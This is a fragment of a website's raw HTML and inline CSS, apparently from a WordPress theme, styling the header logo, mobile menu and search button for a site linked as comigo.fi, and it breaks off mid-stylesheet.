.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #f5ab07;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5ab07;
                }

/* phone */
@media (max-width: 767px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_logo tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" ><style>/* inline tdc_css att */

.tdi_8{
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:8px !important;
padding-left:0px !important;
}
}</style><style>/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_8{
                    display: inline-block;
                }.tdi_8 .tdb-logo-a,
                .tdi_8 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_8 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_8 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_8 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Aguafina Script !important;font-size:30px !important;;
                }.tdi_8 .tdb-logo-text-title{
                    display: block;
                
                    color: #f5ab07;
                
                    font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_8 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_8 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_8 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_8 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #f5ab07;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_8 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_8 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_8 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;line-height:1.2 !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://comigo.fi/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Comigo</span><span class="tdb-logo-text-tagline">.fi</span></span></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" ><style>/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_9 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob svg,
                .tdi_9 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_9 .tdb-header-search-button-mob:hover{
                    color: #f5ab07;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_9 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_9 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_11{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 1.5s ease-in-out;
                    -moz-transition: all 1.5s ease-in-out;
                    -o-transition: all 1.5s ease-in-out;
                    transition: all 1.5s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}</style><div id="tdi_12" class="tdc-row stretch_row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
position:relative;
}
}</style><div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#f5ab07 !important;
border-style:solid !important;
border-width: 0px 0px 2px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
}</style></div><style>/* phone */
@media (max-width: 767px)
{
.tdi_12_rand_style{
background-color:#000000 !important;
}
}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_16{
margin-right:-8px !important;
}
}</style><style>/* custom css */
.tdi_16{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_16 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_16 .tdb-mobile-menu-button svg,
                .tdi_16 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_16 .tdb-mobile-menu-button:hover{
                    color: #f5ab07;
                }.tdi_16 .tdb-mobile-menu-button:hover svg,
                .tdi_16 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5ab07;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-mobile-menu-button i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_16 .tdb-mobile-menu-button svg{
                    width: 20px;
                }.tdi_16 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 40px;
					height: 40px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M881.172 489.133h-738.365c-17.654 0-31.98 14.305-31.98 32 0 17.705 14.326 32.020 31.98 32.020h738.355c17.674 0 32-14.305 32-32.020 0.010-17.695-14.326-32-31.99-32zM881.172 256.367h-738.365c-17.654 0-31.98 14.316-31.98 31.99 0 17.705 14.326 32.061 31.98 32.061h738.355c17.674 0 32-14.346 32-32.061 0.010-17.674-14.326-31.99-31.99-31.99zM881.152 721.888h-370.586c-17.684 0-32.020 14.326-32.020 32.061 0 17.572 14.336 31.969 32.020 31.969h370.586c17.705 0 32.020-14.397 32.020-31.969 0-17.725-14.316-32.061-32.020-32.061z"></path></svg></span></a></div></div><div class="td_block_wrap tdb_header_logo tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" ><style>/* inline tdc_css att */

.tdi_17{
padding-left:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-top:8px !important;
padding-left:0px !important;
}
}</style><style>/* custom css */
.tdi_17{
                    display: inline-block;
                }.tdi_17 .tdb-logo-a,
                .tdi_17 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_17 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_17 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_17 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Aguafina Script !important;font-size:30px !important;;
                }.tdi_17 .tdb-logo-text-title{
                    display: block;
                
                    color: #f5ab07;
                
                    font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_17 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_17 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_17 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #f5ab07;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_17 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_17 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;line-height:1.2 !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://comigo.fi/"><h1><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Amber</span><span class="tdb-logo-text-tagline">Light</span></span></h1></a></div></div><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" ><style>/* custom css */
.tdi_18{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_18 .tdb-header-search-button-mob:hover{
                    color: #f5ab07;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_20{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }</style><div id="tdi_21" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" ><style scoped>/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_22.tdc-row-content-vert-center,
                    .tdi_22.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-bottom,
                    .tdi_22.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_22.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_22.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_22{
position:relative;
}

.tdi_22 .td_block_wrap{ text-align:left }</style><div class="tdi_21_rand_style td-element-style" ><style>.tdi_21_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span3"><style scoped>/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25" ><style>/* inline tdc_css att */

.tdi_25{
padding-left:20px !important;
}</style><style>/* custom css */
.tdi_25 .tdb-logo-a,
                .tdi_25 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_25 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_25 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_25 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_25 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Aguafina Script !important;font-size:30px !important;;
                }.tdi_25 .tdb-logo-text-title{
                    display: block;
                
                    color: #f5ab07;
                
                    font-family:Raleway !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_25 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_25 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_25 .tdb-logo-a:hover .tdb-logo-text-title{
                    color: #ffffff;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }.tdi_25 .tdb-logo-a:hover .tdb-logo-text-tagline{
                    color: #f5ab07;
                    background: none;
                    -webkit-text-fill-color: initial;
                    background-position: center center;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-logo-text-title{
                    font-family:Raleway !important;font-size:25px !important;font-weight:700 !important;;
                }.tdi_25 .tdb-logo-text-tagline{
                    font-family:Aguafina Script !important;font-size:25px !important;;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://comigo.fi/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Comfigo</span><span class="tdb-logo-text-tagline">.fi</span></span></a></div></div></div></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span9"><style scoped>/* custom css */
.tdi_27{
                    vertical-align: baseline;
                }.tdi_27 > .wpb_wrapper,
				.tdi_27 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_27 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_27 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_27 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_28 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_28{
padding-left:20px !important;
border-color:#004446 !important;
border-style:solid !important;
border-width: 0px 0px 0px 2px !important;
}</style><style>/* custom css */
.tdb_header_menu{
                  margin-bottom: 0;
                  z-index: 999;
                  clear: none;
                }.tdb_header_menu .tdb-main-sub-icon-fake,
                .tdb_header_menu .tdb-sub-icon-fake{
                    display: none;
                }.rtl .tdb_header_menu .tdb-menu{
                  display: flex;
                }.tdb_header_menu .tdb-menu{
                  display: inline-block;
                  vertical-align: middle;
                  margin: 0;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive{
                  pointer-events: none;
                }.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive > ul,
                .tdb_header_menu .tdb-menu .tdb-menu-item-inactive > ul{
                  visibility: hidden;
                  opacity: 0;
                }.tdb_header_menu .tdb-menu .sub-menu{
                  font-size: 14px;
                
                  position: absolute;
                  top: -999em;
                  background-color: #fff;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu .sub-menu > li{
                  list-style-type: none;
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li{
                  float: left;
                  list-style-type: none;
                  margin: 0;
                }.tdb_header_menu .tdb-menu > li > a{
                  position: relative;
                  display: inline-block;
                  padding: 0 14px;
                  font-weight: 700;
                  font-size: 14px;
                  line-height: 48px;
                  vertical-align: middle;
                  text-transform: uppercase;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_header_menu .tdb-menu > li > a:after{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 3px;
                  background-color: #4db2ec;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                  -webkit-transition: width 0.2s ease;
                  transition: width 0.2s ease;
                }.tdb_header_menu .tdb-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb_header_menu .tdb-menu > li > a .tdb-menu-item-text,
                .tdb_header_menu .tdb-menu > li > a span{
                  vertical-align: middle;
                  float: left;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 7px;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg{
                  float: none;
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *{
                  fill: #000;
                }.tdb_header_menu .tdb-menu > li.current-menu-item > a:after,
                .tdb_header_menu .tdb-menu > li.current-menu-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li.current-category-ancestor > a:after,
                .tdb_header_menu .tdb-menu > li:hover > a:after,
                .tdb_header_menu .tdb-menu > li.tdb-hover > a:after{
                  width: 100%;
                }.tdb_header_menu .tdb-menu > li:hover > ul,
                .tdb_header_menu .tdb-menu > li.tdb-hover > ul{
                  top: auto;
                  display: block !important;
                }.tdb_header_menu .tdb-menu > li.td-normal-menu > ul.sub-menu{
                  top: auto;
                  left: 0;
                  z-index: 99;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep{
                  position: relative;
                  vertical-align: middle;
                  font-size: 14px;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-menu > li .tdb-menu-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb_header_menu .tdb-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb_header_menu .tdb-menu-item-text{
                  word-wrap: break-word;
                }.tdb_header_menu .tdb-menu-item-text,
                .tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  vertical-align: middle;
                }.tdb_header_menu .tdb-sub-menu-icon,
                .tdb_header_menu .tdb-menu-more-subicon{
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb_header_menu .tdb-normal-menu{
                  position: relative;
                }.tdb_header_menu .tdb-normal-menu ul{
                  left: 0;
                  padding: 15px 0;
                  text-align: left;
                }.tdb_header_menu .tdb-normal-menu ul ul{
                  margin-top: -15px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{
                  position: relative;
                  list-style-type: none;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a{
                  position: relative;
                  display: block;
                  padding: 7px 30px;
                  font-size: 12px;
                  line-height: 20px;
                  color: #111;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  right: 0;
                  padding-right: inherit;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg{
                  line-height: 0;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                  height: auto;
                }.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdb_header_menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *,
